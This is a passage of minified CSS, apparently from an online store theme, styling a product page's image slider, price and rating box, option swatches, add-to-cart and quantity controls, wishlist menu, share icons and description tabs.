.slick-arrow{bottom:-40px;top:auto;margin-top:-1.07143rem}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow:before{height:10px;width:8px;background-image:none;color:#d14343;left:0;right:0;top:0;bottom:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled{opacity:1;cursor:not-allowed;border-color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled:before{color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled:hover{border-color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow:hover{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{content:">"}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:auto;left:51%}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{content:"<"}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{content:">"}}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:25%}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.productView .productView-brand{margin:0 0 7px 0;font-family:Oswald}.productView .productView-brand a{color:#333;font-size:13px;font-weight:400;text-decoration:none}@media (min-width:1024px){.productView .productView-brand a{font-size:16px}}@media (min-width:1440px){.productView .productView-brand a{font-size:18px}}.productView .productView-brand a:hover{color:#d14343}.productView .productView-title{margin:0 0 10px 0;font-size:18px;color:#000;line-height:1.2}@media (min-width:768px){.productView .productView-title{font-size:22px;margin:0 0 19px 0}}@media (min-width:1440px){.productView .productView-title{font-size:28px}}.productView .price-rating-section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:10px;padding:12px 10px 7px;margin-bottom:15px}@media (min-width:1024px){.productView .price-rating-section{padding:19px 25px 14px;margin-bottom:20px}}.productView .price-rating-section .price-data{width:calc(100% - 100px)}@media (min-width:768px){.productView .price-rating-section .price-data{width:calc(100% - 200px)}}.productView .price-rating-section .price-data .productView-price{margin:0}.productView .price-rating-section .price-data .productView-price .price-section{display:inline-block;vertical-align:middle;padding-right:10px;padding-bottom:0;color:#333;font-size:16px;font-weight:300}@media (min-width:1024px){.productView .price-rating-section .price-data .productView-price .price-section{padding-right:15px}}@media (min-width:1700px){.productView .price-rating-section .price-data .productView-price .price-section{font-size:20px}}.productView .price-rating-section .price-data .productView-price .price-section:last-child{padding-right:0}.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:22px;font-weight:700}@media (min-width:1700px){.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{font-size:30px}}.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax{display:block}.productView .price-rating-section .price-data .productView-price .price-section .price--discounted,.productView .price-rating-section .price-data .productView-price .price-section .price--non-sale,.productView .price-rating-section .price-data .productView-price .price-section .price--rrp{position:relative;text-decoration:none;color:#aaa;display:block}.productView .price-rating-section .price-data .productView-price .price-section .price--discounted:before,.productView .price-rating-section .price-data .productView-price .price-section .price--non-sale:before,.productView .price-rating-section .price-data .productView-price .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);top:50%}.productView .price-rating-section .price-data .productView-price .price-section.price-section--saving{font-size:16px}.productView .price-rating-section .rating-data{width:100px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:768px){.productView .price-rating-section .rating-data{width:200px}}.productView .price-rating-section .rating-data .availablity{font-size:14px;color:#0cb466;font-weight:600;text-transform:uppercase}@media (min-width:1440px){.productView .price-rating-section .rating-data .availablity{font-size:16px}}.productView .price-rating-section .rating-data .availablity span span{font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#fff;color:#212c81;margin:0;padding:4px 10px 3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.productView .price-rating-section .rating-data .availablity span span{font-size:12px}}@media (min-width:1440px){.productView .price-rating-section .rating-data .availablity span span{font-size:16px;padding:4px 20px 3px}}.productView .price-rating-section .rating-data .availablity .sold-out{color:#ea000e;border-color:#ea000e;-webkit-box-shadow:0 10px 15px 0 rgba(234,0,14,.37);box-shadow:0 10px 15px 0 rgba(234,0,14,.37)}.productView .productView-details{padding-bottom:0;width:100%;padding:0}@media (min-width:1024px){.productView .productView-details{width:50%;padding:0 15px}}@media (min-width:1700px){.productView .productView-details{padding:0 30px}}.productView .productView-details .productView-rating{color:#212c81;margin-bottom:20px;font-size:13px}@media (min-width:1440px){.productView .productView-details .productView-rating{font-size:16px}}.productView .productView-details .productView-rating #productReview_link,.productView .productView-details .productView-rating .productView-reviewLink{margin:0;color:#212c81;text-decoration:none;font-size:13px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1440px){.productView .productView-details .productView-rating #productReview_link,.productView .productView-details .productView-rating .productView-reviewLink{font-size:16px}}.productView .productView-details .productView-rating #productReview_link:hover,.productView .productView-details .productView-rating .productView-reviewLink:hover{color:#000}.productView .productView-details .share-icons .share-svg{width:20px;height:20px}.productView .productView-details .productView-product{border:none;padding:0}.productView .productView-details .form .form-field{margin-bottom:10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.productView .productView-details .form .form-field{margin-bottom:15px;margin-top:10px}}@media (min-width:1440px){.productView .productView-details .form .form-field{margin-bottom:30px}}.productView .productView-details .form .form-field:last-child{margin-bottom:20px}.productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}@media (min-width:1024px){.productView .productView-details .form .form-field.form-field--increments{margin-bottom:0;margin-top:0}}.productView .productView-details .form .form-field .form-label{margin-right:10px;padding-top:3px}@media (min-width:1024px){.productView .productView-details .form .form-field .form-label{padding-top:0}}.productView .productView-details .form .form-field .form-label--alternate{font-family:Oswald;font-weight:400;display:inline-block;width:100%;margin:0;margin-bottom:5px;vertical-align:middle;margin-right:0;font-size:14px;text-align:left;color:#000}@media (min-width:576px){.productView .productView-details .form .form-field .form-label--alternate{width:26%}}@media (min-width:1024px){.productView .productView-details .form .form-field .form-label--alternate{margin-bottom:0}}@media (min-width:1440px){.productView .productView-details .form .form-field .form-label--alternate{font-size:18px}}.productView .productView-details .form .form-field .form-wrap{vertical-align:middle;width:100%;display:inline-block;text-align:left}@media (min-width:576px){.productView .productView-details .form .form-field .form-wrap{width:74%}}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper{vertical-align:middle}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-option-variant{padding:0;font-size:14px}@media (min-width:1700px){.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-option-variant{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .form-fileDescription{color:#000}.productView .productView-details .form .form-field .form-wrap .form-input{color:#000;font-weight:400;font-size:14px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap .form-input{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-label{padding-left:20px;font-weight:400}.productView .productView-details .form .form-field .form-wrap .form-label{color:#000;font-weight:400;font-size:14px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap .form-label{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .productOptions-list{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff}.productView .productView-details .form .form-field .form-wrap .productOptions-list-item+.productOptions-list-item{border-color:#e0e0e0}.productView .productView-details .form .form-field .form-wrap .productOptions-list-item .productOptions-list-item-figure img{width:100%}@media (min-width:1024px){.productView .productView-details .form .form-field .form-wrap .productOptions-list-item .productOptions-list-item-figure img{width:auto}}.productView .productView-details .form .form-field .form-wrap input[type=text]{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;color:#000;font-weight:400;font-size:14px;height:38px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap input[type=text]{font-size:18px}}.productView .productView-details .form .form-field .form-fileDescription{margin:0}.productView .productView-details .form .form-field .form-select{max-width:100%;padding:0 22px;border-color:#e0e0e0;color:#000;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;display:inline-block;width:auto;min-width:226px;font-weight:400;background-color:#fff;height:38px}.productView .productView-details .form .form-field .form-select.form-select--date{width:auto;max-width:initial;min-width:auto;background-position:right .2rem top .7rem}.productView .productView-details .form [data-product-attribute=product-list] .form-label--alternate,.productView .productView-details .form [data-product-attribute=set-radio] .form-label--alternate,.productView .productView-details .form [data-product-attribute=textarea] .form-label--alternate{vertical-align:top}.productView .productView-details .form [data-product-attribute=set-radio] .form-option-wrapper{padding-bottom:7px}.productView .productView-details .form .form-option{border-color:#e0e0e0;color:#000;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;padding:4px 15px;margin-right:8px;border-radius:40px;font-weight:400;background-color:#fff}@media (min-width:1700px){.productView .productView-details .form .form-option{padding:7px 22px;margin-right:15px}}.productView .productView-details .form .form-option-variant--color,.productView .productView-details .form .form-option-variant--pattern{width:25px;height:25px}.productView .productView-details .form .form-option-variant--none{background:inherit;color:inherit;height:25px;width:25px;padding:inherit;min-width:auto;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:7px}.productView .productView-details .form .form-radio:checked+.form-option{border-color:#d14343;background-color:#fff;color:#212c81}.productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch{background-color:transparent}.productView .productView-details .form .form-radio:checked+.form-option .form-option-variant--none{background-color:transparent}.productView .productView-details .form [data-product-attribute=swatch] .form-option-swatch{border-radius:100%;padding:2px;background-color:transparent}.productView .productView-details .form [data-product-attribute=swatch] .form-option-swatch:hover .name{top:-36px;opacity:1}.productView .productView-details .form [data-product-attribute=swatch] .form-option-variant{border-radius:100%}.productView .productView-details .form [data-product-attribute=swatch] .name{background-color:#000;color:#fff;font-size:13px;text-transform:capitalize;padding:7px;position:absolute;left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:0;text-align:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:5}.productView .productView-details .form [data-product-attribute=swatch] .name:after{content:'';border:5px solid #000;position:absolute;bottom:-10px;left:0;right:0;width:10px;margin:0 auto;border-color:#000 transparent transparent transparent}.productView .productView-details .productView-options{position:relative;text-align:left;margin:0}@media (min-width:1024px){.productView .productView-details .productView-options{padding-bottom:15px}}.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:0;vertical-align:middle;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding-top:0}@media (min-width:768px){.productView .productView-details .productView-options .add-to-cart-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1024px){.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:25px}}@media (min-width:1700px){.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:40px}}.productView .productView-details .productView-options .form-action{float:none;margin:0;display:inline-block;padding:0;width:auto}.productView .productView-details .productView-options .form-action .form-field--increments{margin-bottom:20px}@media (min-width:1024px){.productView .productView-details .productView-options .form-action .form-field--increments{margin-bottom:15px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{position:relative;margin-right:5px}@media (min-width:1024px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 0 0 5px}}@media (min-width:1200px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 21px 0 26px}}@media (min-width:1440px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 22px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 30}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{width:16px;height:21px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:25px}@media (min-width:768px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{width:21px;height:25px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:baseline;width:16px;height:21px;fill:white}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.productView .productView-details .productView-options .form-action #form-action-addToCart{margin:0;font-size:16px;height:100%;padding:13px 20px 13px 45px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.3);box-shadow:0 6px 11px 0 rgba(209,67,67,.3);background-color:#df2a23;height:100%}@media (min-width:768px){.productView .productView-details .productView-options .form-action #form-action-addToCart{padding:11px 20px 8px 40px}}@media (min-width:1024px){.productView .productView-details .productView-options .form-action #form-action-addToCart{margin-bottom:0;padding:15px 20px 15px 40px;font-size:14px;margin:0}}@media (min-width:1200px){.productView .productView-details .productView-options .form-action #form-action-addToCart{padding:15px 20px 15px 40px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action #form-action-addToCart{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:15px 56px 15px 75px;font-size:20px}}.productView .productView-details .productView-options .form-action #form-action-addToCart span{vertical-align:middle;display:inline-block}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled .icon svg{fill:white}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.productView .productView-details .productView-options .form-increment{border:3px solid #d14343;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.57);box-shadow:0 6px 11px 0 rgba(209,67,67,.57);background-color:#fff;width:158px;height:50px;border-radius:40px;margin-right:10px;overflow:hidden;margin-bottom:20px}@media (min-width:768px){.productView .productView-details .productView-options .form-increment{margin-bottom:0}}@media (min-width:1024px){.productView .productView-details .productView-options .form-increment{margin-right:0;height:54px;width:135px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);height:67px;width:189px}}.productView .productView-details .productView-options .form-increment .button--icon{border-radius:0}.productView .productView-details .productView-options .form-increment .button--icon:hover{background-color:transparent}.productView .productView-details .productView-options .form-increment .button--icon:focus{background-color:transparent}.productView .productView-details .productView-options .form-increment .form-input{color:#000;background-color:#fff;height:100%;border-radius:0}.productView .productView-details .productView-options .form-increment .form-input:disabled{background-color:#ccc;color:#fff}.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:4.3rem}@media (min-width:1024px){.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:3.2rem}}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:4.5rem}}.productView .productView-details .productView-options .form-increment .button{height:100%;border-radius:0;padding:14px 9.5px;border:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment .button{padding:14px 17.5px}}.productView .productView-details .productView-options .form-increment .button:disabled{background-color:#ccc}.productView .productView-details .productView-options .form-increment .button:disabled .icon svg{fill:white}.productView .productView-details .productView-options .form-increment .button:disabled:hover{background-color:#ccc}.productView .productView-details .productView-options .form-increment .button:disabled:hover .icon svg{fill:white}.productView .productView-details .productView-options .compare-btn{margin-left:5px}@media (min-width:1200px){.productView .productView-details .productView-options .compare-btn{margin-left:22px}}@media (min-width:1700px){.productView .productView-details .productView-options .compare-btn{margin-left:0}}.productView .productView-details .productView-options .compare-btn.active{background-color:#d14343}.productView .productView-details .productView-options .compare-btn.active .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:10.5px;border-radius:50%;border:3px solid #d14343;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#d14343;width:auto;margin-bottom:0}@media (min-width:1024px){.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:14px;margin-bottom:0;margin-top:25px;margin-right:0}}@media (min-width:1700px){.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:18px;margin-right:23px;margin-top:40px}}.productView .productView-details .productView-options .compare-btn .icon,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon{margin:0;width:20px;height:20px;float:none}.productView .productView-details .productView-options .compare-btn .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{margin:0;width:20px;height:20px}.productView .productView-details .productView-options .compare-btn:focus .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:focus .icon svg{fill:#333333}.productView .productView-details .productView-options .compare-btn:hover,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#fff}.productView .productView-details .productView-options .compare-btn:hover .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:#333333}.productView .productView-details .productView-options .form-wishlist{float:inherit;margin:0}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu{width:200px!important;right:0;padding:0;margin-top:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;overflow:hidden;border:1px solid #e0e0e0;-webkit-box-shadow:0 10px 15px -12px rgba(209,67,67,.37);box-shadow:0 10px 15px -12px rgba(209,67,67,.37)}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu{width:300px!important}}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu:before{content:'';border:10px solid #e0e0e0;position:absolute;top:-20px;right:15px;width:10px;margin:0 auto;border-color:transparent transparent #e0e0e0 transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{margin:0;border-radius:0;border:0;font-size:14px;text-transform:capitalize;padding:10px;width:100%}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{padding:20px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{font-size:18px}}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li+li{border-top:1px solid #e0e0e0}.productView .productView-details .alertBox{margin-top:20px}@media (min-width:1024px){.productView .productView-error .alertBox{margin:0 30px .78571rem 30px}}.productView-info .productView-info-dl{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 10px 0;font-size:14px;font-weight:400}@media (min-width:1440px){.productView-info .productView-info-dl{margin:0 0 18px 0;font-size:18px}}.productView-info .productView-info-dl:last-child{margin-bottom:0}.productView-info .productView-info-dl .productView-info-name{font-family:Oswald;font-weight:400;width:100%;margin:0;font-size:14px}@media (min-width:576px){.productView-info .productView-info-dl .productView-info-name{width:26%}}@media (min-width:1440px){.productView-info .productView-info-dl .productView-info-name{font-size:18px}}.productView-info .productView-info-dl .productView-info-value{width:100%;margin:0;font-weight:400;font-size:14px}@media (min-width:576px){.productView-info .productView-info-dl .productView-info-value{width:74%}}@media (min-width:1440px){.productView-info .productView-info-dl .productView-info-value{font-size:18px}}.previewCart .previewCartCheckout{width:100%}@media (min-width:1024px){.previewCart .previewCartCheckout{width:30%}}.previewCart .productView{width:100%}@media (min-width:1024px){.previewCart .productView{width:70%}}.previewCart .productView .productView-details{width:100%}.usp-section .usp-list{margin:0;list-style:none;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:20px -10px 0}@media (min-width:1024px){.usp-section .usp-list{margin:50px -10px 25px}}.usp-section .usp-list .usp-list-item{width:100%;padding:5px}@media (min-width:768px){.usp-section .usp-list .usp-list-item{width:calc(100% / 3);padding:5px}}@media (min-width:1700px){.usp-section .usp-list .usp-list-item{width:calc(100% / 3);padding:10px}}.usp-section .usp-list .usp-list-item:last-child .usp-element .icon{width:40px;height:25px;margin:0 auto;margin-left:-5px}@media (min-width:1700px){.usp-section .usp-list .usp-list-item:last-child .usp-element .icon{width:55px;height:35px}}.usp-section .usp-list .usp-list-item:last-child .usp-element .usp-content{padding-left:0}.usp-section .usp-list .usp-element{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:6px;padding:10px;height:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1024px){.usp-section .usp-list .usp-element{padding:5px}}@media (min-width:1700px){.usp-section .usp-list .usp-element{padding:20px 10px}}.usp-section .usp-list .usp-element .icon{width:30px;height:20px;margin:0 auto}@media (min-width:1700px){.usp-section .usp-list .usp-element .icon{width:45px;height:30px}}.usp-section .usp-list .usp-content{padding-left:10px;font-size:14px;color:#000;font-weight:700;width:calc(100% - 30px)}@media (min-width:768px){.usp-section .usp-list .usp-content{font-size:14px;padding-left:8px}}@media (min-width:1024px){.usp-section .usp-list .usp-content{font-size:12px;padding-left:8px}}@media (min-width:1200px){.usp-section .usp-list .usp-content{font-size:14px;padding-left:8px}}@media (min-width:1700px){.usp-section .usp-list .usp-content{width:calc(100% - 45px);padding-left:10px}}.usp-section .usp-list .usp-content br{display:none}@media (min-width:768px){.usp-section .usp-list .usp-content br{display:block}}.usp-section .usp-list .usp-content .usp-content-sub{font-weight:400}@media (min-width:1700px){.usp-section .usp-list .usp-content .usp-content-sub{font-size:13px}}.share-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.share-box .share-label{margin-right:19px;font-weight:600;font-size:15px}@media (min-width:1024px){.share-box .share-label{margin-right:15px}}.socialLinks .socialLinks-item{margin-right:6px}.socialLinks.common-social-icons .icon{border:1px solid #868684;border-radius:50%;width:26px;height:26px;padding:7px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:transparent}@media (min-width:1024px){.socialLinks.common-social-icons .icon{width:30px;height:30px}}.socialLinks.common-social-icons .icon svg{fill:#868684}.socialLinks.common-social-icons .icon:hover svg{fill:white}.common-social-icons .icon--facebook:hover{background-color:#597ac7;border-color:#597ac7}.common-social-icons .icon--twitter:hover{background-color:#1da1f2;border-color:#1da1f2}.common-social-icons .icon--linkedin:hover{background-color:#0e76a8;border-color:#0e76a8}.common-social-icons .icon--pinterest:hover{background-color:#e60023;border-color:#e60023}.common-social-icons .icon--email:hover{background-color:#ffba00;border-color:#ffba00}.common-social-icons .icon--print:hover{background-color:#000;border-color:#000}.productView-description{color:#252323;background-color:#fff;font-size:14px;padding:17px 0 0;margin-top:17px}@media (min-width:1024px){.productView-description{margin-top:40px;padding-top:40px;padding:40px 15px 0}}@media (min-width:1200px){.productView-description{font-size:16px;line-height:1.556;margin-top:50px}}@media (min-width:1700px){.productView-description{font-size:18px;margin-top:75px;padding:40px 30px 0}}.productView-description:after,.productView-description:before{content:'';background-color:#fff;position:absolute;right:-20px;width:20px;height:100%;top:0;z-index:-1}@media (min-width:1024px){.productView-description:after,.productView-description:before{right:auto;width:auto}}.productView-description:after{left:-20px}@media (min-width:1024px){.productView-description:after{right:auto;left:100%}}.productView-description .productView-info-name{font-size:14px}@media (min-width:1200px){.productView-description .productView-info-name{font-size:16px}}@media (min-width:1700px){.productView-description .productView-info-name{font-size:18px}}.productView-description .productReview{padding-bottom:10px;padding-top:10px;border-bottom:1px solid #e0e0e0}.productView-description .productReview:first-child{padding-top:10px}.productView-description .productReview-title{color:#000}.productView-description .productReview-author{font-size:12px;color:#999}.productView-description .tabs{border:0}@media (min-width:1024px){.productView-description .tabs{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.productView-description .tabs .tab{border:0;margin-bottom:15px}@media (min-width:1024px){.productView-description .tabs .tab{margin:0 5px}}@media (min-width:1700px){.productView-description .tabs .tab{margin:0 15px}}.productView-description .tabs .tab:before{display:none}.productView-description .tabs .tab.is-active{border:0}@media (min-width:1024px){.productView-description .tabs .tab.is-active{margin-bottom:0}}.productView-description .tabs .tab.is-active .tab-title{-webkit-box-shadow:0 5px 10px 0 rgba(209,67,67,.37);box-shadow:0 5px 10px 0 rgba(209,67,67,.37);color:#fff;background-color:#df2a23;border:3px solid #d14343}@media (min-width:1700px){.productView-description .tabs .tab.is-active .tab-title{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57)}}.productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.productView-description .tabs .tab .tab-title{border:3px solid #d14343;background-color:#fff;border-radius:40px;color:#d14343;font-weight:400;text-transform:uppercase;font-size:14px;-webkit-box-shadow:0 5px 10px 0 rgba(209,67,67,.57);box-shadow:0 5px 10px 0 rgba(209,67,67,.57);padding:10px 25px;text-align:center}@media (min-width:1700px){.productView-description .tabs .tab .tab-title{font-size:18px;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:14px 40px}}.productView-description .tabs .tab .tab-title::before{display:none}.productView-description .tabs .tab .tab-title .icon{width:23px;height:23px;vertical-align:bottom}@media (min-width:1700px){.productView-description .tabs .tab .tab-title .icon{vertical-align:baseline}}.productView-description .tabs .tab .tab-title .icon svg{width:23px;height:23px;fill:#d14343}.productView-description .tabs .tab .tab-title:hover{background-color:#fff;color:#333}.productView-description .tabs .tab .tab-title:hover .icon svg{fill:#333333}.productView-description .tabs-contents{padding-top:0}@media (min-width:1024px){.productView-description .tabs-contents{padding-top:30px}}.productView-description .tabs-contents .tab-content{padding-top:0}@media (min-width:768px){.productView-description .tabs-contents .tab-content{padding:1.5rem 0}}.productView-description ul{list-style-type:none}.productView-description ul li{position:relative}.productView-description ul 